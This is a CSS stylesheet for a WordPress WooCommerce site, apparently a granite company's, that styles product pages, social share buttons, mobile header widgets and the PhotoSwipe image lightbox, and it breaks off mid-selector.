.product div.summary {

	float: left;

	margin-bottom: 30px;

	box-sizing: border-box

}



.product div.images,

.product div.summary {

	width: 100%;

	margin-right: 0

}



p.price {

	left: -21px

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger {

	position: absolute;

	top: 10px;

	right: 10px;

	font-size: 2em;

	z-index: 9;

	width: 36px;

	height: 36px;

	background: rgba(0, 0, 0, .8);

	text-indent: -9999px;

	border-radius: 100%;

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {

	content: "";

	display: block;

	width: 10px;

	height: 10px;

	border: 2px solid #fff;

	border-radius: 100%;

	position: absolute;

	top: 9px;

	left: 9px;

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {

	content: "";

	display: block;

	width: 2px;

	height: 8px;

	background: #fff;

	border-radius: 6px;

	position: absolute;

	top: 19px;

	left: 22px;

	transform: rotate(-45deg);

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {

	transition: all cubic-bezier(.795, -.035, 0, 1) .5s

}



.woocommerce div.product div.images img {

	display: block;

	width: 100%;

	height: auto;

	box-shadow: none

}



.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {

	width: 25%;

	display: inline-block

}



.woocommerce div.product div.images .flex-control-thumbs li {

	width: 25%;

	float: left;

	padding: 10px 5px 0 5px;

	box-sizing: border-box;

	list-style: none

}



.woocommerce div.product div.summary {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap

}



.woocommerce div.product div.summary h1 {

	margin-bottom: 30px

}



body.hide-product-title .summary>.product_title {

	display: none

}



.woocommerce div.product div.summary>.price {

	position: relative;

	padding-bottom: 15px;

	margin-bottom: 35px;
	display: none !important;

}



.product .summary.entry-summary .price,

.product-category .woocom-list-content>a h3 {

	font: bold 18px/28px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.woocommerce div.product div.summary>.price:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 60px;

	height: 3px;

	content: ""

}



div.product div.summary .price:after {

	background-color: #28a7fb

}



.product_meta {

	clear: both;

	margin-bottom: 30px

}



.product_meta .posted_in {

	position: relative;

	margin: 0 6px 5px 0;

	padding: 0 9px 0 0

}



.product_meta .posted_in,

.product_meta .sku_wrapper {

	display: inline-block

}



.product_meta>span {

	display: block;

	margin-bottom: 5px;

	font-size: 13px;

	line-height: 26px

}



.product_meta>span,

.product_meta>span a,

.stars a,

.variations label,

.widget_shopping_cart_content dt,

.widget_shopping_cart_content strong,

.woocommerce-review-link,

.woocommerce-review-link *,

.woocommerce-review-link:hover,

.woocommerce-tabs li>a {

	color: #adb0b6

}



.product_meta .posted_in a,

.product_meta .sku_wrapper a {

	text-decoration: none

}



.product .product_meta .posted_in:after {

	background-color: #adb0b6

}



.product_meta .posted_in:after {

	position: absolute;

	right: 0;

	top: 50%;

	transform: translateY(-50%);

	width: 3px;

	height: 3px;

	content: "";

	border-radius: 50%

}



.woocommerce div.product div.summary>:last-child {

	margin-bottom: 0

}



.single.single-product .single-share-box {

	padding-top: 5px;

	margin-bottom: 30px

}



.single .single-share-box:last-child {

	margin-bottom: 0

}



.single .single-share-box {

	margin-top: -5px;

	margin-bottom: 60px

}



.single-share-box {

	position: relative

}



.single-product .share-link-description {

	text-align: left

}



.btn-project-link,

.btn-project-link:hover,

.share-button.entry-share,

.share-link-description {

	color: #252525

}



.share-link-description {

	font-size: 14px;

	line-height: 28px

}



.share-link-description {

	display: block;

	margin-bottom: 10px;

	font-weight: 700;

	text-align: center

}



.single-product .single-share-box .share-buttons {

	-ms-flex-pack: flex-start;

	-ms-justify-content: flex-start;

	justify-content: flex-start

}



.single-share-box:not(.show-on-hover) .share-buttons {

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.single-share-box .share-buttons {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	line-height: 0

}



.single-share-box .share-buttons a.twitter {

	border-color: rgba(42, 190, 235, .3);

	color: #2abeeb

}



.single-share-box .share-buttons a {

	display: inline-block;

	width: 50px;

	height: 30px;

	min-width: 50px;

	min-height: 30px;

	margin: 0 4px 4px 0;

	border: 1px solid;

	text-transform: none;

	font-size: 16px;

	line-height: 30px;

	text-decoration: none;

	text-align: center;

	transition: border-color .2s ease;

	box-sizing: border-box

}



.single-share-box .share-buttons a.twitter:before {

	content: "\f099"

}



.single-share-box .share-buttons a:before {

	font-family: "Font Awesome 5 Brands";

	speak: none;

	font-style: normal;

	font-weight: 400;

	font-variant: normal

}



:not(.show-on-hover).single-share-box .share-buttons a .social-text {

	display: none

}



.single-share-box .share-buttons a.pinterest {

	border-color: rgba(207, 40, 52, .3);

	color: #cf2834

}



.single-share-box .share-buttons a.pinterest:before {

	content: "\f0d2"

}



.single-share-box .share-buttons a.linkedin:before {

	content: "\f0e1"

}



.single-share-box .share-buttons a.linkedin {

	border-color: rgba(0, 123, 199, .3);

	color: #007bc7

}



.single-share-box .share-buttons a.whatsapp {

	border-color: rgba(54, 183, 77, .3);

	color: #36b74d

}



.single-share-box .share-buttons a.whatsapp:before {

	content: "\f232"

}



.single-share-box .share-buttons a.facebook:before {

	content: "\f39e"

}



.single-share-box .share-buttons a.facebook {

	border-color: rgba(76, 105, 199, .3);

	color: #4c69c7

}



.woocommerce-tabs {

	padding-top: 30px;

	clear: both

}



.woocommerce-tabs .tabs {

	position: relative;

	overflow: hidden;

	margin: 0 0 30px 0

}



merce-tabs .tabs:after {

	position: absolute;

	left: 0;

	top: 0;

	height: 1px;

	width: 100%;

	content: "";

	background: rgba(173, 176, 182, .3)

}



.woocommerce-tabs .tabs li:first-child {

	margin-left: 0

}



.woocommerce-tabs .tabs li {

	position: relative;

	float: left;

	padding-top: 20px;

	margin-left: 40px;

	list-style: none

}



.woocommerce-tabs .tabs li.active:after {

	background-color: #28a7fb

}



.woocommerce-tabs .tabs li:after {

	position: absolute;

	top: 0;

	left: 0;

	height: 3px;

	width: 100%;

	content: ""

}



.woocommerce-tabs .tabs li>a {

	text-decoration: none;

	text-transform: uppercase;

	font-weight: 700;

	font-size: 14px;

	line-height: 28px

}



.single .woocommerce-tabs .entry-content {

	margin-bottom: 0

}



.woocommerce-tabs #tab-additional_information>h2:first-child,

.woocommerce-tabs #tab-description>h2:first-child {

	display: none

}



.related.products>h2,

.woocommerce-tabs .panel>h2,

.woocommerce>h2 {

	margin-bottom: 20px

}



.related.products>h2,

.woocommerce-tabs .panel>h2 {

	font: bold 20px/30px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.woocommerce-tabs .shop_attributes {

	padding: 20px 30px;

	border-collapse: separate;

	border: none

}



.shop_attributes {

	background-color: #f4f4f4;

	border-radius: 0

}



.woocommerce-tabs .shop_attributes tr:first-of-type td,

.woocommerce-tabs .shop_attributes tr:first-of-type th {

	border: none

}



.shop_attributes td p {

	margin-bottom: 0

}



td.woocommerce-product-attributes-item__value {

	border-top: 1px solid rgba(173, 176, 182, .3)

}



.product .related.products {

	padding-top: 15px;

	margin-top: 60px;

	border-top: 1px solid;

	clear: both;

	border-color: rgba(173, 176, 182, .3)

}



.product .related.products>h2 {

	position: relative;

	margin-bottom: 60px;

	padding-bottom: 10px

}



.woocommerce .products ul,

.woocommerce ul.products {

	padding: 0;

	list-style: none;

	clear: both

}



.content .related-product {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	margin: 0 -25px -25px -25px

}



.woocommerce #reviews #comments .add_review::after,

.woocommerce .products ul::after,

.woocommerce div.product form.cart::after,

.woocommerce div.product p.cart::after,

.woocommerce nav.woocommerce-pagination ul,

.woocommerce ul.products::after {

	clear: both

}



.woocommerce .products ul li,

.woocommerce ul.products li {

	list-style: none

}



.sidebar-left .related-product>li,

.sidebar-right .related-product>li {

	width: 50%

}



.related-product>li {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	width: 33%;

	padding: 0 25px 25px 25px;

	box-sizing: border-box

}



.related-product>li .product-thumbnail {

	max-width: 100px;

	min-width: 100px;

	margin-right: 20px

}



.related-product>li .product-content {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap

}



.related-product>li .product-title {

	display: inline-block;

	margin-bottom: 5px;

	text-decoration: none;

	font-weight: 700

}



.related-product>li .amount,

.related-product>li .product-title {

	font-size: 14px;

	line-height: 28px;

	color: #252525

}



.related-product>li .price {

	margin-bottom: 10px

}



.show-on-desktop {

	display: none!important

}



body .fa-facebook-f:before {

	content: "\f39e"

}



.fa-instagram:before {

	content: "\f16d"

}



.fa-youtube:before {

	content: "\f167"

}



.masthead .top-bar .overlay-search .submit i,

.masthead .top-bar .popup-search .submit i {

	color: #777

}



.masthead .top-bar .mini-contacts i {

	font-size: 16px;

	color: #777

}



.jquery-filter .dt-css-grid .wf-cell.hidden,

.jquery-filter .dt-css-grid .wf-cell:not(.visible):not(.shown) {

	display: none;

	opacity: 0

}



.wp-yrw .wp-yelp-review {

	margin-top: 15px!important

}



.wp-yrw .wp-yelp-time {

	color: #999!important;

	font-size: 13px!important

}



.wp-yrw .wp-yelp-text {

	color: #222!important;

	font-size: 14px!important;

	line-height: 22px!important;

	max-width: 100%!important;

	overflow: hidden!important;

	white-space: pre-wrap!important;

	word-break: break-word!important

}



.customPopup-mobile h1 {

	font-size: 14px

}



.customPopup-btn-close {

	position: absolute;

	top: 8px;

	right: 14px;

	color: #00bfff;

	font-size: 14px;

	font-weight: 700;

	text-transform: uppercase;

	cursor: pointer;

	box-sizing: border-box

}



.vc_custom_1563562472012 {

	padding-top: 10px

}



.form-control {

	width: 100%

}



.cstdect a {

	line-height: 40px;

	overflow: hidden;

	color: #f5f5f5

}



.readmr.get_quote_now {

	float: right

}



.cstdect {

	height: auto!important

}



button {

	background-color: #e7e7e7;

	line-height: 16px;

	padding: 11px 18px 10px 16px;

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.mobile-mini-widgets-in-menu span {

	display: block!important

}



span.mini-contacts.email.show-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-desktop.hide-on-second-switch.show-on-first-switch {

	display: none!important

}



span.mini-contacts.phone.hide-on-desktop.in-menu-first-switch.near-logo-second-switch.hide-on-second-switch.show-on-first-switch {

	display: none!important

}



span.mini-contacts.address.hide-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-second-switch.show-on-first-switch {

	display: none!important

}



.dt-mobile-header.mobile-menu-show-divider.dt-parent-menu-clickable {

	overflow-y: scroll

}



.mini-search.show-on-desktop.in-top-bar-left.in-menu-second-switch.popup-search.custom-icon.hide-on-desktop.hide-on-first-switch.show-on-second-switch {

	display: block!important

}



.dt-mobile-header .mini-search .submit {

	font: 500 13px/17px Roboto, Helvetica, Arial, Verdana, sans-serif;

	color: #333

}



button.ubtn-custom {

	font-size: 12px;

	line-height: 20px

}



@media screen and (max-width:990px) and (min-width:701px) {

	img.aligncenter.wp-image-16950.size-full {

		margin: 0 auto 10px!important

	}

	div#leftvidembed .wpb_raw_code.wpb_content_element.wpb_raw_html {

		padding: 0 24px 24px 29px!important

	}

	.single-product span.price {

		left: 30px!important

	}

	.customPlayPause {

		background-image: url(https://content.thegranitebrothers.com/uploads/2020/03/play-off.png);

		background-repeat: no-repeat;

		width: 30%;

		height: 30%;

		position: absolute;

		left: 0;

		right: 0;

		top: 0;

		bottom: 0;

		margin: auto!important;

		background-size: contain;

		background-position: center

	}

	.masthead .top-bar .left-widgets .in-top-bar-left,

	.masthead .top-bar .right-widgets .in-top-bar-right,

	.mobile-mini-widgets .near-logo-first-switch {

		display: -ms-inline-flexbox;

		display: -ms-inline-flex;

		display: inline-flex

	}

	.mini-search.show-on-desktop.in-top-bar-left.in-menu-second-switch.popup-search.custom-icon.hide-on-desktop.hide-on-first-switch.show-on-second-switch {

		display: none!important

	}

	span.mini-contacts.clock.show-on-desktop.in-top-bar-right.in-menu-second-switch.hide-on-desktop.hide-on-first-switch.show-on-second-switch {

		display: none!important

	}

	span.mini-contacts.email.show-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-desktop.hide-on-first-switch.show-on-second-switch {

		display: none!important

	}

	span.mini-contacts.address.hide-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-first-switch.show-on-second-switch {

		display: none!important

	}

	span.mini-contacts.email.show-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-desktop.hide-on-second-switch.show-on-first-switch {

		display: block!important

	}

	span.mini-contacts.phone.hide-on-desktop.in-menu-first-switch.near-logo-second-switch.hide-on-second-switch.show-on-first-switch {

		display: block!important

	}

	span.mini-contacts.address.hide-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-second-switch.show-on-first-switch {

		display: block!important

	}

	.text-area.show-on-desktop.in-menu-first-switch.hide-on-second-switch.hide-on-desktop.show-on-first-switch {

		display: block!important

	}

	.fa-mobile:before,

	body .fa-mobile-phone:before {

		content: "\f3cd"

	}

	.text-area>p {

		margin-bottom: 0

	}

}



.mini-search .popup-search-wrap.left-overflow {

	left: -10px;

	right: auto

}



.popup-search-wrap.left-overflow:before {

	left: 20px;

	right: auto

}



.popup-search .popup-search-wrap:before {

	border-bottom-color: #fff

}



.popup-search-wrap:before {

	position: absolute;

	top: -7px;

	right: 20px;

	width: 0;

	height: 0;

	border-left: 5px solid transparent;

	border-right: 5px solid transparent;

	border-bottom: 7px solid red;

	content: ''

}



.top-bar .sub-nav a:hover,

.top-bar a,

.top-bar a:hover {

	text-decoration: none

}



.masthead:not(.side-header) .mini-widgets>.first,

.masthead:not(.side-header) .mini-widgets>:first-child,

.masthead:not(.side-header) .mobile-mini-widgets>.first,

.masthead:not(.side-header) .mobile-mini-widgets>:first-child {

	margin-left: 0

}



.masthead .mobile-header-bar .mini-widgets>*,

.masthead .mobile-header-bar .mobile-mini-widgets>*,

.masthead-mobile-header .mini-widgets>*,

.masthead-mobile-header .mobile-mini-widgets>* {

	margin: 0 10px

}



.dt-mobile-header .mini-search,

.masthead .mini-search {

	position: relative;

	display: inline-block;

	vertical-align: middle;

	z-index: 10;

	max-width: 100%

}



ul.cart_list li a,

ul.product_list_widget li a {

	display: block;

	text-decoration: none

}



.searchform.mini-widget-searchform .popup-search-wrap {

	right: -159px;

	top: 19px!important;

	width: 200px!important

}



@media (max-width:500px) {
	.vc_btn3{
		margin:0px !important;
		position: inherit !important;
	}
	.wpb_wrapper {

		margin-top: 20px

	}

}



.vc_custom_1496946764074 {

	margin-bottom: 26px

}



img.alignright.wp-image-38390 {

	display: none

}



.page-title .breadcrumbs.text-small {

	line-height: 16px;
	color:#fff;

}



.text-small {

	font-size: 13px

}



.page-title h1 {

	line-height: 30px;

	margin-bottom: 10px

}



.sidebar .widget-divider-off .widget,

.sidebar-content.widget-divider-off .widget,

.solid-bg.sidebar-content .widget {

	border-top: none

}



.sidebar .widget,

.sidebar-content .widget {

	border-top: 1px solid rgba(173, 176, 182, .3);

	color: #898989;

	font-size: 14px;

	line-height: 28px;

	padding-top: 25px;

	padding-bottom: 25px

}



.sidebar .widget,

.sidebar-content .widget {

	margin-bottom: -10px

}



.content .sidebar-content:not(.solid-bg):not(.bg-under-widget) .widget:first-child,

.sidebar:not(.solid-bg):not(.bg-under-widget) .widget:first-child {

	padding-top: 0

}



.product_list_widget img,

.woocommerce .wf-cell .product_list_widget img {

	float: left;

	width: 60px;

	height: auto;

	margin: 5px 20px 5px 0

}



.product_list_widget,

.woocommerce-review-link {

	font-size: 13px;

	line-height: 26px

}



ul.cart_list li:first-child,

ul.product_list_widget li:first-child {

	/*padding: 0*/

}



ul.cart_list li,

ul.product_list_widget li {

	position: relative;

	display: block;

	padding: 15px 0 0;

	overflow: hidden

}



ul.product_list_widget {

	margin-bottom: 10px

}



ul.cart_list li a,

ul.product_list_widget li a {

	font-size: 14px;

	line-height: 28px
	    border-radius: 0px;
}



.masthead.shadow-mobile-header-decoration.masthead-mobile-header {

	box-shadow: 0 0 15px 1px rgba(0, 0, 0, .07)

}



.left-icon .aio-icon-description,

.left-icon .aio-icon-header {

	float: left;

	width: 100%

}



.aio-icon-box.left-icon {

	display: inline-block

}



.left-icon .aio-icon-left {

	display: table-cell;

	vertical-align: top

}



.product .related.products>h2:after {

	background-color: #28a7fb

}



.product .related.products>h2:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 60px;

	height: 3px;

	content: ""

}



.aio-icon.none {

	display: inline-block;

	font-size: 32px;

	height: 1em;

	width: 1em;

	text-align: center;

	line-height: 1em

}



.left-icon .aio-icon-left .aio-icon,

.left-icon .aio-icon-left .aio-icon-img {

	margin-right: 15px

}



.aio-icon-header h3.aio-icon-title {

	margin: 0;

	display: block

}



.aio-icon-header+.aio-icon-description {

	margin-top: 10px

}



.scroll-top.on {

	right: 10px;

	opacity: 1;

	z-index: 109

}



.scroll-top:before {

	content: "\f062";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-style: normal;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 20px;

	line-height: 1;

	color: #fff

}



.customVideoWrapper {

	display: table;

	width: auto;

	position: relative;

	padding: 16px 24px 0 29px!important

}



embed,

iframe,

object,

video {

	max-width: 100%

}



canvas,

video {

	display: inline-block

}



.entry-title.h6-size,

.h6-size,

h6 {

	font: normal bold 14px/24px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



img.lazyloaded {

	height: auto

}



.page-id-14716 span.price {

	/*left: -21px;*/

	top: -19px

}



.page-id-14716 .cstdect br {

	display: none

}



.home h1.vc_custom_heading {

	font-family: Roboto

}



@font-face {

	font-family: icomoon-the7-font;

	src: url(https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5) format('truetype'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5) format('woff'), url(icomoon-the7-font.svg?wi57p5#icomoon-the7-font) format('svg');

	font-weight: 400;

	font-style: normal;

	font-display: swap

}



#callnowbuttonright {

	left: 17%!important;

	height: 50px!important;

	border: 0!important

}



#callnowbutton {

	width: 52%!important;

	left: -14px!important;

	bottom: 0;

	height: 50px!important;

	border: 0!important

}



a#callnowbuttonright img {

	margin-right: 10px

}



.page-id-239 textarea#customMessage1 {

	border-color: rgba(173, 176, 182, .3);

	font-size: 14px;

	padding: 5px 15px 5px 15px;

	width: 96%;

	line-height: 28px;

	color: #787d85

}



.page-id-239 textarea#customMessage1::placeholder {

	color: #adb0b6;

	opacity: 1

}



.page-id-239 textarea#customMessage1:-ms-input-placeholder {

	color: #adb0b6

}



.page-id-239 textarea#customMessage1::-ms-input-placeholder {

	color: #adb0b6

}



textarea#customMessage1:focus {

	outline-color: rgba(173, 176, 182, .3)

}
.meta_p_cls {

	text-align: center

}
.pswp {

	display: none;

	position: absolute;

	width: 100%;

	height: 100%;

	left: 0;

	top: 0;

	-ms-touch-action: none;

	touch-action: none;

	z-index: 9500;

	-webkit-text-size-adjust: 100%;

	-webkit-backface-visibility: hidden;

	outline: 0

}



.pswp::after,

.pswp::before {

	content: ' ';

	display: table

}



.pswp * {

	-webkit-box-sizing: border-box;

	box-sizing: border-box

}



.pswp img {

	max-width: none

}



.pswp--animate_opacity {

	opacity: .001;

	will-change: unset;

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp--open {

	display: block

}



.pswp__bg {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	background: #000;

	opacity: 0;

	-webkit-transform: translateZ(0);

	transform: translateZ(0);

	-webkit-backface-visibility: hidden;

	will-change: opacity

}



.pswp__scroll-wrap {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	overflow: hidden

}



.pswp__container,

.pswp__zoom-wrap {

	-ms-touch-action: none;

	touch-action: none;

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	-webkit-backface-visibility: hidden

}



.pswp__container,

.pswp__img {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	-webkit-tap-highlight-color: transparent;

	-webkit-touch-callout: none

}



.pswp__zoom-wrap {

	position: absolute;

	width: 100%;

	-webkit-transform-origin: left top;

	-ms-transform-origin: left top;

	transform-origin: left top;

	-webkit-transition: -webkit-transform 333ms cubic-bezier(.4, 0, .22, 1);

	transition: transform 333ms cubic-bezier(.4, 0, .22, 1);

	text-align: center;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.pswp__bg {

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp__item {

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	overflow: hidden

}



.pswp__img {

	position: absolute;

	width: auto;

	height: auto;

	top: 0;

	left: 0

}



.pswp__img--placeholder {

	-webkit-backface-visibility: hidden

}



.pswp__img--placeholder--blank {

	background: #222

}



.pswp--ie .pswp__img {

	width: 100%!important;

	height: auto!important;

	left: 0;

	top: 0

}



.admin-bar .pswp {

	z-index: 100000

}



.pswp-video-wrap {

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-align-self: center;

	-ms-flex-item-align: center;

	align-self: center;

	line-height: 0;

	width: 100%;

	max-width: 900px;

	position: relative;

	margin: 0 auto;

	text-align: left;

	z-index: 1045

}



.pswp.video-active .pswp__share-tooltip.show-share-pin .pswp__share--pinterest {

	display: none

}



.pswp__caption .pswp__caption__center {

	text-align: center

}



.pswp__caption h5 {

	color: #fff;

	margin-bottom: 5px

}



.pswp button.pswp__button {

	height: 43px;

	background: 0 0!important;

	font-family: icomoon-the7-font;

	font-size: 16px;

	line-height: 1;

	text-rendering: auto;

	-webkit-font-smoothing: antialiased;

	color: #fff;

	opacity: .5

}



.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--left,

.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--right {

	visibility: visible

}



.pswp button.pswp__button:focus,

.pswp button.pswp__button:hover {

	opacity: 1

}



.pswp .pswp__button:active {

	opacity: .9

}



.pswp--supports-fs .pswp__button--fs:before {

	content: "\ed07"

}



.pswp--fs .pswp__button--fs:before {

	content: "\ed09"

}



.pswp button.pswp__button--close {

	font-size: 21px

}



.pswp__button--close:before {

	content: "\eb00"

}



.pswp__button--share:before {

	content: "\ea04"

}



.pswp .pswp__button--arrow--left:before,

.pswp .pswp__button--arrow--right:before {

	top: 0

}



.pswp .pswp__button--arrow--left:before {

	content: "\f052"!important;

	background: 0 0!important

}



.pswp .pswp__button--arrow--right:before {

	content: "\f053"!important;

	background: 0 0!important

}



.pswp .pswp__share-tooltip,

.pswp .pswp__share-tooltip a:first-child,

.pswp .pswp__share-tooltip a:last-child {

	border-radius: 0

}



.pswp .pswp__share-tooltip a {

	display: none;

	color: #222

}



.pswp__share-tooltip a:hover {

	color: #fff!important;

	text-decoration: none

}



.pswp__share-tooltip a i {

	min-width: 15px;

	margin-right: 5px

}



.pswp .pswp__share-tooltip.show-share-fb .pswp__share--facebook,

.pswp .pswp__share-tooltip.show-share-g .pswp__share--google,

.pswp .pswp__share-tooltip.show-share-in .pswp__share--linkedin,

.pswp .pswp__share-tooltip.show-share-pin .pswp__share--pinterest,

.pswp .pswp__share-tooltip.show-share-wp .pswp__share--whatsapp {

	display: block

}



.pswp__share-tooltip:before {

	content: '';

	display: block;

	width: 0;

	height: 0;

	position: absolute;

	top: -12px;

	right: 15px;

	border: 6px solid transparent;

	border-bottom-color: #fff;

	-webkit-pointer-events: none;

	-moz-pointer-events: none;

	pointer-events: none

}



a.pswp__share--pinterest:hover {

	background: #cf2834!important

}



a.pswp__share--linkedin:hover {

	background: #007bc7

}



a.pswp__share--whatsapp:hover {

	background: #36b74d

}



a.pswp__share--google:hover {

	background: #e64235

}



.pswp__button {

	position: relative;

	background: 0 0;

	cursor: pointer;

	overflow: visible;

	-webkit-appearance: none;

	display: block;

	border: 0;

	padding: 0;

	margin: 0;

	float: right;

	opacity: .75;

	-webkit-transition: opacity .2s;

	transition: opacity .2s;

	-webkit-box-shadow: none;

	box-shadow: none

}



.pswp__button:focus,

.pswp__button:hover {

	opacity: 1

}



.pswp__button:active {

	outline: 0;

	opacity: .9

}



.pswp__button::-moz-focus-inner {

	padding: 0;

	border: 0

}



.pswp__ui--over-close .pswp__button--close {

	opacity: 1

}



.pswp__button,

.pswp__button--arrow--left:before,

.pswp__button--arrow--right:before {

	width: 44px;

	height: 44px

}



@media (-webkit-min-device-pixel-ratio:1.1),

(-webkit-min-device-pixel-ratio:1.09375),

(min-resolution:105dpi),

(min-resolution:1.1dppx) {

	.pswp--svg .pswp__button--arrow--left,

	.pswp--svg .pswp__button--arrow--right {

		background: 0 0

	}

}



.pswp__button--fs {

	display: none

}



.pswp--supports-fs .pswp__button--fs {

	display: block

}



.pswp__button--zoom {

	display: none

}



.pswp--touch .pswp__button--arrow--left,

.pswp--touch .pswp__button--arrow--right {

	visibility: hidden

}



.pswp__button--arrow--left,

.pswp__button--arrow--right {

	background: 0 0;

	top: 50%;

	margin-top: -50px;

	width: 70px;

	height: 100px;

	position: absolute

}



.pswp__button--arrow--left {

	left: 0

}



.pswp__button--arrow--right {

	right: 0

}



.pswp__button--arrow--left:before,

.pswp__button--arrow--right:before {

	content: '';

	top: 35px;

	background-color: rgba(0, 0, 0, .3);

	height: 30px;

	width: 32px;

	position: absolute

}



.pswp__button--arrow--left:before {

	left: 6px

}



.pswp__button--arrow--right:before {

	left: 0;

	right: 6px

}



.pswp__counter,

.pswp__share-modal {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none

}



.pswp__share-modal {

	display: block;

	background: rgba(0, 0, 0, .5);

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	padding: 10px;

	position: absolute;

	z-index: 1600;

	opacity: 0;

	-webkit-transition: opacity .25s ease-out;

	transition: opacity .25s ease-out;

	-webkit-backface-visibility: hidden;

	will-change: opacity

}



.pswp__share-modal--hidden {

	display: none

}



.pswp__share-tooltip {

	min-width: 150px;

	z-index: 1620;

	position: absolute;

	background: #fff;

	top: 56px;

	border-radius: 2px;

	display: block;

	width: auto;

	right: 44px;

	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, .25);

	box-shadow: 0 2px 5px rgba(0, 0, 0, .25);

	-webkit-transform: translateY(6px);

	-ms-transform: translateY(6px);

	transform: translateY(6px);

	-webkit-transition: -webkit-transform .25s;

	transition: transform .25s;

	-webkit-backface-visibility: hidden;

	will-change: transform

}



.pswp__share-tooltip a {

	display: block;

	padding: 8px 12px;

	color: #000;

	text-decoration: none;

	font-size: 14px;

	line-height: 18px

}



.pswp__share-tooltip a:first-child {

	border-radius: 2px 2px 0 0

}



.pswp__share-tooltip a:last-child {

	border-radius: 0 0 2px 2px

}



.pswp__share-modal--fade-in {

	opacity: 1

}



.pswp__share-modal--fade-in .pswp__share-tooltip {

	-webkit-transform: translateY(0);

	-ms-transform: translateY(0);

	transform: translateY(0)

}



.pswp--touch .pswp__share-tooltip a {

	padding: 16px 12px

}



a.pswp__share--facebook:before {

	content: '';

	display: block;

	width: 0;

	height: 0;

	position: absolute;

	top: -12px;

	right: 15px;

	border: 6px solid transparent;

	border-bottom-color: #fff;

	-webkit-pointer-events: none;

	-moz-pointer-events: none;

	pointer-events: none

}



a.pswp__share--facebook:hover {

	background: #3e5c9a;

	color: #fff

}



a.pswp__share--twitter:hover {

	background: #55acee;

	color: #fff

}



a.pswp__share--pinterest:hover {

	color: #ce272d

}



.pswp__counter {

	position: absolute;

	left: 0;

	top: 0;

	height: 44px;

	font-size: 13px;

	line-height: 44px;

	color: #fff;

	opacity: .75;

	padding: 0 10px

}



.pswp__caption {

	position: absolute;

	left: 0;

	bottom: 0;

	width: 100%;

	min-height: 44px

}



.pswp__caption small {

	font-size: 11px;

	color: #bbb

}



.pswp__caption__center {

	text-align: left;

	max-width: 420px;

	margin: 0 auto;

	font-size: 13px;

	padding: 10px;

	line-height: 20px;

	color: #ccc

}



.pswp__caption--empty {

	display: none

}



.pswp__preloader {

	width: 44px;

	height: 44px;

	position: absolute;

	top: 0;

	left: 50%;

	margin-left: -22px;

	opacity: 0;

	-webkit-transition: opacity .25s ease-out;

	transition: opacity .25s ease-out;

	will-change: opacity;

	direction: ltr

}



.pswp__preloader__icn {

	width: 20px;

	height: 20px;

	margin: 12px

}



.pswp__preloader--active {

	opacity: 1

}



@media screen and (max-width:1024px) {

	.pswp__preloader {

		position: relative;

		left: auto;

		top: auto;

		margin: 0;

		float: right

	}

}



.pswp__ui {

	-webkit-font-smoothing: auto;

	visibility: visible;

	opacity: 1;

	z-index: 1550

}



.pswp__top-bar {

	position: absolute;

	left: 0;

	top: 0;

	height: 44px;

	width: 100%

}



.pswp__caption,

.pswp__top-bar {

	-webkit-backface-visibility: hidden;

	will-change: opacity;

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp__caption,

.pswp__top-bar {

	background-color: rgba(0, 0, 0, .5)

}



.pswp__ui--hidden .pswp__button--arrow--left,

.pswp__ui--hidden .pswp__button--arrow--right,

